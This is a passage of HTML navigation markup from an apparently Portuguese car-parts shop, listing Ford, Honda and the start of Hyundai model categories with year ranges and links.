  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
